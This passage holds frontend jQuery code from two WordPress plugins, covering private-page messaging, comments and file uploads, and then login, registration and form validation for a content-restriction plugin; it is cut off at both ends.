	                    new_comment_block.find('.upmp-comment-name').html(response.data.current_user_display_name);
	                    new_comment_block.find('.upmp-comment-date').html(response.data.message_date);
	                	new_comment_block.find('.upmp-comment-message').html(response.data.message);
	                	new_comment_block.find('.upmp-private-page-messages-single-comment-avatar').html('');
	                	new_comment_block.find('.upmp-private-page-messages-single-comment-avatar').html(response.data.avatar);
	                	console.log(response.data.avatar);
	                    new_comment_block.removeClass('upmp-private-page-messages-single-block-comment-template');

	                    new_comment_block.attr('data-private-page-id',response.data.group_id);
	                	new_comment_block.attr('data-message-id',response.data.message_id);
	                    // console.log(response.data);
	                    // var group_messages_list = discussion_container.find(".upmp-group-messages-list");
	                    
	                }      
	            },"json"
	        );
		}
	});

	$('.upmp-private-page-tab-content').on("click",".upmp-private-page-messages-pagination", function(){
		var pagination_button = $(this);
    	var data_page = $(this).attr("data-pagination-page");
    	var discussion_container = $(this).closest('.upmp-private-page-disscussion-tab-content');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_load_private_page_paginated_messages',
                'verify_nonce': UPMPPage.nonce,
                'data_page' : data_page
            },
            function(response){

                if(response.status == 'success'){
                    if(response.message_pagination_status == '0'){
                    	pagination_button.hide();
                    }else{
                    	pagination_button.attr('data-pagination-page', response.data_page );
                    }

                    discussion_container.find('.upmp-private-page-messages-list').append(response.messages_html);
                }      
            },"json"
        );    	
    });

	$("body").on("click",".upmp-private-page-messages-single-comment-delete", function(){
		var comment_block = $(this).closest('.upmp-private-page-messages-single-block-comment');
		var comment_id   = comment_block.attr('data-message-id');

		if(confirm(UPMPPage.Messages.confirmDelete)){
			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_delete_private_page_comment',
	                'verify_nonce': UPMPPage.nonce,
	                'comment_id':   comment_id
	            },
	            function(response){

	                if(response.status == 'success'){
	                	comment_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-success" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	comment_block.remove();
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);

	                }else if(response.status == 'error'){	                	
	                	comment_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-error" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);
	                }      
	            },"json"
	        );
		}
		  
	});

	$("body").on("click",".upmp-private-page-messages-single-message-delete", function(){
		var message_block = $(this).closest('.upmp-private-page-messages-single-block');
		var message_id   = message_block.attr('data-message-id');

		if(confirm(UPMPPage.Messages.confirmDelete)){
			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_delete_private_page_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message_id':   message_id
	            },
	            function(response){

	                if(response.status == 'success'){
	                	message_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-success" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	message_block.remove();
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);

	                }else if(response.status == 'error'){	                	
	                	message_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-error" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);
	                }      
	            },"json"
	        );
		}
		  
	});

	$('.upmp-private-page-tab-content').on("click",".upmp-private-page-admin-messages-single-comment-save", function(){
		$(this).removeClass('upmp-error-outline');
		var message_container = $(this).closest('.upmp-private-page-messages-single-block-add-comments')
		var message = message_container.find('.upmp-private-page-messages-single-comment').val();
		var single_message_block = $(this).closest('.upmp-private-page-messages-single-block');
		var user_id = $(this).attr('data-user-id');
	
		if(message == ''){
			$(this).closest('.upmp-private-page-messages-single-block-add-comments').find('.upmp-private-page-messages-single-comment').addClass('upmp-error-outline');
		}else{
			$(this).removeClass('upmp-error-outline');
			var message_id = $(this).attr('data-message-id');
			// console.log(group_id+" "+ message_id);

			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_add_private_page_comment_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message_id' : message_id,
	                'message' : message,
	                'admin_status' : 'ACTIVE',
	                'user_id' : user_id,
	            },
	            function(response){
	            	message_container.find('.upmp-private-page-messages-single-comment').val("");

	                if(response.status == 'success'){
	                	var comments_container = single_message_block.find('.upmp-private-page-messages-single-block-comments');
	                	console.log(comments_container.html());
	                    var new_comment_block = $("#upmp-private-page-messages-single-block-comment").clone().removeClass('upmp-group-messages-single-block-comment-template').prependTo(comments_container);
	                    new_comment_block.find('.upmp-comment-name').html(response.data.current_user_display_name);
	                    new_comment_block.find('.upmp-comment-date').html(response.data.message_date);
	                	new_comment_block.find('.upmp-comment-message').html(response.data.message);
	                	new_comment_block.find('.upmp-private-page-messages-single-comment-avatar').html(response.data.avatar);
	                	new_comment_block.removeClass('upmp-private-page-messages-single-block-comment-template');
	                    new_comment_block.attr('data-private-page-id',response.data.group_id);
	                	new_comment_block.attr('data-message-id',response.data.message_id);
	                     console.log(response.data);
	                    // var group_messages_list = discussion_container.find(".upmp-group-messages-list");
	                    
	                }      
	            },"json"
	        );
		}
	});


	$(".upmp-private-page-files-add-btn").click(function(){
		$(this).closest('.upmp-private-page-files-create').find('.upmp-private-page-files-add-form').show();
	});

	$(".upmp-private-page-file-upload-form").submit(function(e){
	
		e.preventDefault();
		var file_form = $(this);

		file_form.find(".upmp-private-page-file-nonce").val(UPMPPage.nonce);
		var file_name = file_form.find(".upmp-private-page-file-name").val();
		var file_desc = file_form.find(".upmp-private-page-file-desc").val();
		var file = file_form.find(".upmp-private-page-file").val();

		var msg_container = file_form.find(".upmp-private-page-files-msg");
		msg_container.removeClass('upmp-message-info-error').removeClass('upmp-message-info-success');

		file_form.find(".upmp-private-page-file-name").removeClass("upmp-error-outline");
		file_form.find(".upmp-private-page-file").removeClass("upmp-error-outline");

		var err = 0;
		var err_msg = '';
		if(file_name == ''){
			err_msg += "" + UPMPPage.Messages.fileNameRequired + "<br/>";
			file_form.find(".upmp-private-page-file-name").addClass("upmp-error-outline");
			err++;
		}

		if(file == ''){
			err_msg += "" + UPMPPage.Messages.fileRequired + "<br/>";
			file_form.find(".upmp-private-page-file").addClass("upmp-error-outline");
			err++;
		}

		if(err != 0){
			msg_container.html(err_msg).addClass('upmp-message-info-error').show();
		}else{

			msg_container.html("").hide();

			var formObj = file_form;
        	var formURL = UPMPPage.AdminAjax+'?action=upmp_save_private_page_files';
        	var formData = new FormData(this);
        	console.log(formData);

        	jQuery.ajax({
	            url: formURL,
	            type: 'POST',
	            data:  formData,
	            mimeType:"multipart/form-data",
	            contentType: false,
	            cache: false,
	            dataType : "json",
	            processData:false,
	            success: function(data, textStatus, jqXHR)
	            {
	            	if(data.status == 'success'){
	            		msg_container.html(data.msg).removeClass('upmp-message-info-error').addClass('upmp-message-info-success').show();
	            		file_form.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list').prepend(data.files_html);
	            	
	            	
	            	
	            	}else if(data.status == 'error'){
	            		msg_container.html(data.msg).removeClass('upmp-message-info-success').addClass('upmp-message-info-error').show();
	            	}
	            },
	            error: function(jqXHR, textStatus, errorThrown)
	            {
	                msg_container.html(err_msg).addClass('upmp-message-info-error').show();
	            }
	        });
		}
	});

	$("body").on("click",".upmp-private-page-file-item-view", function(){
		var file_item = $(this).closest('.upmp-private-page-file-item');
		var file_item_data = file_item.find('.upmp-private-page-file-item-data');
		if(file_item_data.hasClass('upmp-private-page-file-item-data-closed')){
			file_item_data.removeClass('upmp-private-page-file-item-data-closed').addClass('upmp-private-page-file-item-data-open');
		}else if(file_item_data.hasClass('upmp-private-page-file-item-data-open')){
			file_item_data.removeClass('upmp-private-page-file-item-data-open').addClass('upmp-private-page-file-item-data-closed');
		}else{
			file_item_data.removeClass('upmp-private-page-file-item-data-open').addClass('upmp-private-page-file-item-data-closed');
		}
	});

	$("body").on("click",".upmp-private-page-file-item-delete", function(){
		var file_item = $(this).closest('.upmp-private-page-file-item');
		var file_id   = file_item.attr('data-file-id');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_delete_private_page_file',
                'verify_nonce': UPMPPage.nonce,
                'file_id' : file_id
            },
            function(response){

                if(response.status == 'success'){
                	file_item.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list-msg').removeClass('upmp-message-info-error').addClass('upmp-message-info-success').html(""+response.msg+"<br/>").show();
                	file_item.remove();

                }else if(response.status == 'error'){
                	file_item.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list-msg').removeClass('upmp-message-info-success').addClass('upmp-message-info-error').html(""+response.msg+"<br/>").show();

                }      
            },"json"
        );  
	});

	$('.upmp-private-page-files-pagination').click(function(){
		var pagination_button = $(this);
    	var data_page = $(this).attr("data-pagination-page");
    	var files_container = $(this).closest('.upmp-private-page-files-tab-content');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_load_private_page_paginated_files',
                'verify_nonce': UPMPPage.nonce,
                'data_page' : data_page
            },
            function(response){

                if(response.status == 'success'){
                    if(response.file_pagination_status == '0'){
                    	pagination_button.hide();
                    }else{
                    	pagination_button.attr('data-pagination-page', response.data_page );
                    }

                    files_container.find('.upmp-private-page-files-list').append(response.files_html);
                }      
            },"json"
        );    	
    });

    // Admin functions of private page
    $("body").on("click",".upmp-private-page-admin-messages-single-message-delete", function(){
		var message_block = $(this).closest('.upmp-private-page-messages-single-block');
		var message_id   = message_block.attr('data-message-id');
		var user_id = $(this).attr('data-user-id');

		if(confirm(UPMPPage.Messages.confirmDelete)){
			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_delete_private_page_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message_id':   message_id,
	                'user_id' : user_id
	            },
	            function(response){

	                if(response.status == 'success'){
	                	message_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-success" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	message_block.remove();
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);

	                }else if(response.status == 'error'){	                	
	                	message_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-error" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);
	                }      
	            },"json"
	        );
		}
		  
	});

	$("body").on("click",".upmp-private-page-admin-messages-single-comment-delete", function(){
		var comment_block = $(this).closest('.upmp-private-page-messages-single-block-comment');
		var comment_id   = comment_block.attr('data-message-id');
		var user_id = $(this).attr('data-user-id');

		if(confirm(UPMPPage.Messages.confirmDelete)){
			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_delete_private_page_comment',
	                'verify_nonce': UPMPPage.nonce,
	                'comment_id':   comment_id,
	                'user_id' : user_id
	            },
	            function(response){

	                if(response.status == 'success'){
	                	comment_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-success" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	comment_block.remove();
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);

	                }else if(response.status == 'error'){	                	
	                	comment_block.before('<div class="upmp-private-page-disscussion-tab-msg upmp-message-info-error" id="upmp-private-page-disscussion-delete-error" >' + response.msg + '</div>');
	                	setTimeout(function(){ $('#upmp-private-page-disscussion-delete-error').remove(); }, 3000);
	                }      
	            },"json"
	        );
		}
		  
	});

	$('.upmp-private-page-tab-content').on("click",".upmp-private-page-admin-messages-pagination", function(){
		var pagination_button = $(this);
    	var data_page = $(this).attr("data-pagination-page");
    	var discussion_container = $(this).closest('.upmp-private-page-disscussion-tab-content');
    	var user_id = $(this).attr('data-user-id');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_load_private_page_paginated_messages',
                'verify_nonce': UPMPPage.nonce,
                'data_page' : data_page,
                'user_id' : user_id
            },
            function(response){

                if(response.status == 'success'){
                    if(response.message_pagination_status == '0'){
                    	pagination_button.hide();
                    }else{
                    	pagination_button.attr('data-pagination-page', response.data_page );
                    }

                    discussion_container.find('.upmp-private-page-messages-list').append(response.messages_html);
                }      
            },"json"
        );    	
    });

	$(".upmp-private-page-admin-file-upload-form").submit(function(e){
	
		e.preventDefault();
		var file_form = $(this);

		file_form.find(".upmp-private-page-file-nonce").val(UPMPPage.nonce);
		var file_name = file_form.find(".upmp-private-page-file-name").val();
		var file_desc = file_form.find(".upmp-private-page-file-desc").val();
		var file = file_form.find(".upmp-private-page-file").val();
		var user_id = $(this).attr('data-user-id');

		var msg_container = file_form.find(".upmp-private-page-files-msg");
		msg_container.removeClass('upmp-message-info-error').removeClass('upmp-message-info-success');

		file_form.find(".upmp-private-page-file-name").removeClass("upmp-error-outline");
		file_form.find(".upmp-private-page-file").removeClass("upmp-error-outline");

		var err = 0;
		var err_msg = '';
		if(file_name == ''){
			err_msg += "" + UPMPPage.Messages.fileNameRequired + "<br/>";
			file_form.find(".upmp-private-page-file-name").addClass("upmp-error-outline");
			err++;
		}

		if(file == ''){
			err_msg += "" + UPMPPage.Messages.fileRequired + "<br/>";
			file_form.find(".upmp-private-page-file").addClass("upmp-error-outline");
			err++;
		}

		if(err != 0){
			msg_container.html(err_msg).addClass('upmp-message-info-error').show();
		}else{

			msg_container.html("").hide();

			var formObj = file_form;
        	var formURL = UPMPPage.AdminAjax+'?action=upmp_save_private_page_files';
        	var formData = new FormData(this);
        	formData.append("user_id", user_id);
        	formData.append("admin_status", "ACTIVE");

        	console.log(formData);

        	jQuery.ajax({
	            url: formURL,
	            type: 'POST',
	            data:  formData,
	            mimeType:"multipart/form-data",
	            contentType: false,
	            cache: false,
	            dataType : "json",
	            processData:false,
	            success: function(data, textStatus, jqXHR)
	            {
	            	if(data.status == 'success'){
	            		msg_container.html(data.msg).removeClass('upmp-message-info-error').addClass('upmp-message-info-success').show();
	            		file_form.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list').prepend(data.files_html);
	            	
	            	
	            	
	            	}else if(data.status == 'error'){
	            		msg_container.html(data.msg).removeClass('upmp-message-info-success').addClass('upmp-message-info-error').show();
	            	}
	            },
	            error: function(jqXHR, textStatus, errorThrown)
	            {
	                msg_container.html(err_msg).addClass('upmp-message-info-error').show();
	            }
	        });
		}
	});


	$("body").on("click",".upmp-private-page-admin-file-item-delete", function(){
		var file_item = $(this).closest('.upmp-private-page-file-item');
		var file_id   = file_item.attr('data-file-id');
		var user_id = $(this).attr('data-user-id');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_delete_private_page_file',
                'verify_nonce': UPMPPage.nonce,
                'file_id' : file_id,
                'user_id' : user_id
            },
            function(response){

                if(response.status == 'success'){
                	file_item.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list-msg').removeClass('upmp-message-info-error').addClass('upmp-message-info-success').html(""+response.msg+"<br/>").show();
                	file_item.remove();

                }else if(response.status == 'error'){
                	file_item.closest('.upmp-private-page-files-tab-content').find('.upmp-private-page-files-list-msg').removeClass('upmp-message-info-success').addClass('upmp-message-info-error').html(""+response.msg+"<br/>").show();

                }      
            },"json"
        );  
	});

	$('.upmp-private-page-admin-files-pagination').click(function(){
		var pagination_button = $(this);
    	var data_page = $(this).attr("data-pagination-page");
    	var files_container = $(this).closest('.upmp-private-page-files-tab-content');
    	var user_id = $(this).attr('data-user-id');

		$.post(
            UPMPPage.AdminAjax,
            {
                'action': 'upmp_load_private_page_paginated_files',
                'verify_nonce': UPMPPage.nonce,
                'data_page' : data_page,
                'user_id' : user_id
            },
            function(response){

                if(response.status == 'success'){
                    if(response.file_pagination_status == '0'){
                    	pagination_button.hide();
                    }else{
                    	pagination_button.attr('data-pagination-page', response.data_page );
                    }

                    files_container.find('.upmp-private-page-files-list').append(response.files_html);
                }      
            },"json"
        );    	
    });

	var url = window.location.href;
    if(url.indexOf('upmp_pp_file_id') != -1){
       jQuery('.upmp-private-page-files-tab').trigger('click');            
    }

    if(url.indexOf('upmp_pp_message_id') != -1){
       jQuery('.upmp-private-page-disscussion-tab').trigger('click');            
    }

    if(url.indexOf('upmp_pp_content') != -1){
       jQuery('.upmp-private-page-content-tab').trigger('click');            
    }
    

});

--- FILE ---
content_type: application/javascript
request_url: https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/frontend.js?ver=6.062
body_size: 18832
content:
jQuery(document).ready(function() {
	pc_form_pag_acting 	= false; // just one form pagination per time
	pc_reg_is_acting 	= false; // know when registration form is being submitted
	pc_login_is_acting 	= false; // security var to avoid multiple calls
	
	pc_curr_url = window.location.href;
	var pre_timestamp = (pc_curr_url.indexOf('?') !== -1) ? '&' : '?';
	
	
	// fields focus/blur tracking
	var focus_track_subj = '.pc_field_container input';
	jQuery(document).on('focus', focus_track_subj, function(e) {
		jQuery(this).parents('.pc_field_container').addClass('pc_focused_field');
		
	}).on('blur', focus_track_subj, function(e) {
		jQuery(this).parents('.pc_field_container').removeClass('pc_focused_field');
	});
	
	
	/**************************
			 LOGIN
	**************************/
	
	// triggers
	jQuery('body, form').delegate('.pc_auth_btn', 'click', function(e) {
		e.preventDefault();
			
		var $target_form = jQuery(this).parents('form');
		var f_data = $target_form.serialize();

		pc_submit_login($target_form, f_data);
	});
	jQuery('.pc_login_row input').keypress(function(event){
		if(event.keyCode === 13){
			var $target_form = jQuery(this).parents('form');
			var f_data = $target_form.serialize();

			pc_submit_login($target_form, f_data);
		}
		
		event.cancelBubble = true;
		if(event.stopPropagation) event.stopPropagation();
   	});
	
	
	// handle form
	pc_submit_login = function($form, f_data) {
		if(!pc_login_is_acting) {
			
			if(!$form.find('input[name="pc_auth_username"]').val() || !$form.find('input[name="pc_auth_psw"]').val()) {
				return false;	
			}
			
			pc_login_is_acting = true;	
			var forced_redirect = $form.data('pc_redirect');

			$form.find('.pc_auth_btn').addClass('pc_loading_btn');
			$form.find('.pcma_psw_recovery_trigger').fadeTo(200, 0);
			$form.find('#pc_auth_message').empty();
			
			jQuery.ajax({
				type: "POST",
				url: pc_curr_url,
				dataType: "json",
				data: "type=js_ajax_auth&" + f_data,
				success: function(pc_data){
					pc_login_is_acting = false;
					
					// a bit of delay to display the loader
					setTimeout(function() {
						$form.find('.pc_auth_btn').removeClass('pc_loading_btn');
					}, 370);
			
					if(pc_data.resp == 'success') {
						$form.find('#pc_auth_message').append('<div class="pc_success_mess"><span>'+ pc_data.mess +'<span></div>');
						
						if(typeof(forced_redirect) == 'undefined' || forced_redirect == 'refresh') {
							if(pc_data.redirect == '' || forced_redirect == 'refresh') {var red_url = pc_curr_url + pre_timestamp + new Date().getTime();}
							else {var red_url = pc_data.redirect;}
						}
						else {red_url = forced_redirect;}
						
						// redirect
						setTimeout(function() {
						  window.location.href = red_url;
						}, 1000);
					}
					else {
						$form.find('#pc_auth_message').empty().append('<div class="pc_error_mess"><span>'+ pc_data.mess +'</span></div>');	
						$form.find('.pcma_psw_recovery_trigger').fadeTo(200, 1);
					}
				}
			});
		}
	};
	
	
	/* check to avoid smalls over button on small screens */
	pc_login_smalls_display_check = function() {
		jQuery('.pc_rm_login .pcma_psw_recovery_trigger').each(function() {
            var $form = jQuery(this).parents('.pc_login_form');
			var $smalls = $form.find('.pc_login_smalls > *');
			
			// check smalls
			var smalls_w = 0;
			$smalls.each(function() {
                smalls_w = smalls_w + jQuery(this).outerWidth(true);
            });
			
			
			if( 
				($form.width() - smalls_w) < ($form.find('.pc_auth_btn').outerWidth(true) + 10)
			) {
				$form.addClass('pc_mobile_login');
			} else {
				$form.removeClass('pc_mobile_login');
			}
        });
	};
	pc_login_smalls_display_check();


	/* LONG LABELS CHECK */
	var pc_lf_labels_h_check = function() {
		jQuery('.pc_login_form').not('.pc_lf_long_labels').each(function() {
			var user_h 		= jQuery(this).find('label[for=pc_auth_username]').outerHeight();
			var user_f_h 	= jQuery(this).find('input[name="pc_auth_username"]').outerHeight();
			
			var psw_h 	= jQuery(this).find('label[for=pc_auth_psw]').outerHeight();
			var psw_f_h = jQuery(this).find('input[name="pc_auth_psw"]').outerHeight();
			
			if((user_h > user_f_h || psw_h > psw_f_h) && jQuery(window).width() >= 440) {
				jQuery(this).addClass('pc_lf_long_labels');		
			} else {
				jQuery(this).removeClass('pc_lf_long_labels');
			}
        });	
	};
	pc_lf_labels_h_check();
	
	
	// on resize
	jQuery(window).resize(function() {
		if(typeof(pc_is_resizing) != 'undefined') {clearTimeout(pc_is_resizing);}
		
		pc_is_resizing = setTimeout(function() {
			pc_login_smalls_display_check();
			pc_lf_labels_h_check();
		}, 50);
	});
	
	
	
	
	/**************************
			 LOGOUT
	**************************/
	
	// execute logout		 
	jQuery(document).delegate('.pc_logout_btn', 'click', function(e) {	
		e.preventDefault();
		
		var forced_redirect = jQuery(this).data('pc_redirect');
		jQuery(this).addClass('pc_loading_btn');
		
		jQuery.ajax({
			type: "POST",
			url: pc_curr_url,
			data: "type=pc_logout",
			success: function(response){
				resp = jQuery.trim(response);
				
				if(typeof(forced_redirect) == 'undefined') {
					if(resp == '') {window.location.href = pc_curr_url + pre_timestamp + new Date().getTime();}
					else {window.location.href = resp;}
				}
				else {window.location.href = forced_redirect;}
			}
		});
	});
	
			
		
	/**************************
		   REGISTRATION
	**************************/	
	
	// triggers
	jQuery('body, form').delegate('.pc_reg_btn', 'click', function(e) {	
		e.preventDefault();
		
		var $target_form = jQuery(this).parents('form');
		var f_data = $target_form.serialize();

		pc_submit_registration($target_form, f_data);
	});
	jQuery('.pc_registration_form input, .pc_registration_form textarea').keypress(function(event){
		if(event.keyCode === 13){ // enter key
			var $target_form = jQuery(this).parents('form');
			var f_data = $target_form.serialize();
			
			pc_submit_registration($target_form, f_data);
		}
		
		event.cancelBubble = true;
		if(event.stopPropagation) event.stopPropagation();
   	});
	
	
	// handle form
	pc_submit_registration = function($form, f_data) {
		if(pc_reg_is_acting) {return false;}
				
		// HTML5 validate first
		if(!$form.pc_validate_form_fieldset()) {
			return false;	
		}
			
		pc_reg_is_acting = true;
		
		var cc = (typeof($form.data('pc_cc')) == 'undefined') ? '' : $form.data('pc_cc');
		var redir = $form.data('pc_redirect');
		
		$form.find('.pc_reg_btn').addClass('pc_loading_btn');
		$form.find('.pc_form_response').empty();
		
		var data = 
			'type=pc_registration'+
			'&form_id=' + $form.attr('rel') +
			'&pc_cc='+ cc +
			'&' + $form.serialize()
		;
		jQuery.ajax({
			type: "POST",
			url: pc_curr_url,
			data: data,
			dataType: "json",
			success: function(pc_data){
				if(pc_data.resp == 'success') {
					$form.find('.pc_form_response').append('<div class="pc_success_mess"><span>'+ pc_data.mess +'<span></div>');
					
					// redirect
					var redirect = (typeof(redir) != 'undefined') ? redir : pc_data.redirect;
					if(redirect == 'refresh') {redirect = pc_curr_url;}
					if(redirect) {
						setTimeout(function() {
						  window.location.href = redirect;
						}, 1000);	
					}
				}
				else {
					$form.find('.pc_form_response').append('<div class="pc_error_mess">'+ pc_data.mess +'</div>');
					
					// if exist recaptcha - reload
					if( jQuery('#recaptcha_response_field').length) {
						Recaptcha.reload();	
					}
				}
				
				// a bit of delay to display the loader
				setTimeout(function() {
					$form.find('.pc_reg_btn').removeClass('pc_loading_btn');
				}, 370);
				
				pc_reg_is_acting = false;
			}
		});
	};
	
	
	/* setup multiple select plugin */
	var pc_multiselect_setup = function() {
		if(jQuery('.pc_multiselect, .pc_singleselect').length && typeof(jQuery.fn.multipleSelect) == 'function') {
			jQuery('.pc_multiselect select').each(function() {
				jQuery(this).multipleSelect( {
					selectAll: false,
					filter: true,
					countSelected: pc_ms_countSelected,
					allSelected: pc_ms_allSelected,
					placeholder: jQuery(this).data('placeh'),	
				});
			});
			
			jQuery('.pc_singleselect select').each(function() {
				jQuery(this).multipleSelect( {
					single: true,
					selectAll: false,
					filter: true,
					placeholder: jQuery(this).data('placeh'),	
				});
			});
				
			
			setTimeout(function() {
				jQuery('.ms-search input').attr('placeholder', pc_ms_search_placeh +' ..');
				jQuery('.ms-search .ms-no-results').text(pc_ms_search_nores +' ..');	
			}, 50);
		}
	};
	pc_multiselect_setup();
	
	
	/* setup custom checkboxes */
	var pc_checkboxes_setup = function() {
		jQuery('.pc_login_form input[type=checkbox], .pc_check_wrap input[type=checkbox], .pc_single_check input[type=checkbox], .pc_rf_disclaimer input[type=checkbox]').each(function() {
			if(jQuery(this).hasClass('pc_checkboxed')) {return true;}
			
			var $subj = jQuery(this);
			$subj.addClass('pc_checkboxed');
			
			var checked = ($subj.is(':checked')) ? 'pc_checked' : '';
			$subj.after('<div class="pc_checkbox '+ checked +'" data-name="'+ $subj.attr('name') +'" data-val="'+ $subj.val() +'"><span>&#10003;</span></div>');
		});
		
		
		
		jQuery(document).undelegate('div.pc_checkbox', 'click').delegate('div.pc_checkbox', 'click', function() {
			var $subj = jQuery(this);
			var $checkbox = $subj.prev('input[type=checkbox][name="'+ $subj.data('name') +'"][value="'+ $subj.data('val') +'"]');
			
			if(!$checkbox.length) {return true;}
			
			if($subj.hasClass('pc_checked')) {
				$subj.removeClass('pc_checked');
				$checkbox.removeAttr('checked');
			}
			else {
				$subj.addClass('pc_checked');	
				$checkbox.attr('checked', 'checked');
			}
		});
	};
	pc_checkboxes_setup();
	

	
	
	/* fluid forms - columnizer */
	pc_fluid_form_columnizer = function() {
		jQuery('.pc_fluid_form').each(function() {
			// calculate
			var form_w = jQuery(this).width();

			var col = Math.round( form_w / 315 );
			if(col > 5) {col = 5;}
			if(col < 1) {col = 1;}

			// if is not first check - remove past column 
			if(typeof( jQuery(this).attr('pc_col') ) != 'undefined') {
				var curr_col = jQuery(this).attr('pc_col');
				if(col != curr_col) {
					jQuery(this).removeClass('pc_form_'+curr_col+'col');	
				}
			}
			
			// apply
			jQuery(this).attr('pc_col', col);
			jQuery(this).addClass('pc_form_'+col+'col');		
        });	
	};
	pc_fluid_form_columnizer();
	
	jQuery(window).resize(function() { 
		if(typeof(pc_ffc) != 'undefined') {clearTimeout(pc_ffc);}
		pc_ffc = setTimeout(function() {
			pc_fluid_form_columnizer();
		}, 50);
	});
	

	
	/////////////////////////////////////////////////////////////////////
	
	
	/**************************
		  FORM PAGINATION
	**************************/	
	
	jQuery('body, form').delegate('.pc_pag_btn', 'click', function(e) {
		if(pc_form_pag_acting || pc_reg_is_acting) {return true;}
		
		var $form = jQuery(this).parents('form');
		var tot_pag = $form.find('fieldset').length;
		
		var curr_pag = parseInt($form.data('form-pag'));
		var $curr_fieldset = $form.find('fieldset.pc_f_pag_'+curr_pag);
		
		// HTML5 validate first
		if(!$form.pc_validate_form_fieldset()) {
			return true;	
		}
		
		// next
		if(jQuery(e.target).hasClass('pc_pag_next')) {
			var new_pag = curr_pag + 1;
			if(new_pag > tot_pag) {return true;}
			
			var $new_fieldset = $form.find('fieldset.pc_f_pag_'+new_pag); 	
		}
		// prev
		else {
			var new_pag = curr_pag - 1;
			if(new_pag < 0) {return true;}
			
			var $new_fieldset = $form.find('fieldset.pc_f_pag_'+new_pag); 		
		}
		
		
		// apply
		pc_form_pag_acting = true;

		$form.css('height', $form.outerHeight());
		$form.data('form-pag', new_pag);
		$form.find('> *').animate({opacity : 0}, 150);
		
		setTimeout(function() {
			$new_fieldset.removeClass('pc_hidden_fieldset');

			var new_form_h = ($form.outerHeight() - $curr_fieldset.outerHeight(true)) + $new_fieldset.outerHeight(true);  
			$form.animate({height : new_form_h}, 300);
			
			$curr_fieldset.addClass('pc_hidden_fieldset');
			
			if(new_pag == tot_pag) {
				$form.find('.pc_pag_submit').show();
			} else {
				$form.find('.pc_pag_submit').hide();	
			}
			
			setTimeout(function() {	
				$form.find('fieldset, .pc_pag_submit, .pc_pag_btn, .pc_form_response').animate({opacity : 1}, 150);
				
				// next btn and submit visibility
				if(new_pag == tot_pag) {
					$form.find('.pc_pag_next').css('visibility', 'hidden');
				} else {
					$form.find('.pc_pag_next').css('visibility', 'visible');	
				}
				
				// prev btn visibility
				if(new_pag == 1) {
					$form.find('.pc_pag_prev').css('visibility', 'hidden');	
				}
				else {
					$form.find('.pc_pag_prev').css('visibility', 'visible');	
				}
				
				$form.css('height', 'auto');
				pc_form_pag_acting = false;
			}, 350);
		}, 300);
		
	});
	
	
	
	/////////////////////////////////////////////////////////////////////
	
	
	/**************************
		  FORM VALIDATION
	**************************/	
	
	
	// validate fields using HTML5 engine
	jQuery.fn.pc_validate_fields = function() {
		if(typeof(pc_html5_validation) == 'undefined' || !pc_html5_validation) {return true;}
		
		// if browser doesn't support validation - ignore
		if(!(typeof document.createElement( 'input' ).checkValidity == 'function')) {return true;}
		
		var errorless = true;
		var multicheck_objs = {}; // store multi-checkbox wrapper's obj to be validated after
		 
		jQuery(this).each(function() {
			
			// multicheck element
			if(jQuery(this).parents('.pc_check_wrap').length && jQuery(this).parents('section').find('.pc_req_field').length) {
				multicheck_objs[ jQuery(this).attr('name') ] = jQuery(this).parents('section');
				return true;	
			}
			
			// avoid select search field
			if(jQuery(this).is('input') && typeof(jQuery(this).attr('name')) == 'undefined') {
				return true;	
			}
			
			// remove old errors
			jQuery(this).parents('section').find('.pc_field_error').remove();

			// validate
            if( !jQuery(this)[0].checkValidity() ) {

				errorless = false;
				var mess = jQuery(this)[0].validationMessage; 
				
				// remove ugly point at the end
				if( mess.substr(mess.length - 1) == '.') {
					mess = mess.substr(0, (mess.length - 1));
				}
				
				jQuery(this).parents('section').prepend('<div class="pc_field_error">'+ mess +'</div>');	
			}
			
        });
		

		// validate multichecks
		jQuery.each(multicheck_objs, function(i, $wrap) {
